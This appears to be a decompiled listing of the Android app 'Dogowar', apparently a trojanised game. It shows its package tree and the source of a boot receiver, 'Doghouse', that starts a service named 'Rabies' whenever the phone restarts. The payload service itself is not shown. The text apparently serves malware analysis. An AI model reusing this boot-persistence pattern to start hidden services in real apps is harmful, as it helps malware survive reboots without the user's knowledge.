 AndroidDogowar-dex2jar.jar
com
admob.android.ads
dogbite
Doghouse.class
R.class
Rabies.class
Rabies
google.kagegamesgson
kagegames.apps.DWBeta
Doghouse.class Rabies.class
package com.dogbite;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
public class Doghouse
extends BroadcastReceiver
{
public void onReceive(Context paramContext, Intent paramIntent)
{
if ("android.intent.action.BOOT_COMPLETED".equals(paramIntent.getAction())) {
paramContext.startService(new Intent(paramContext, Rabies.class));
}
}
}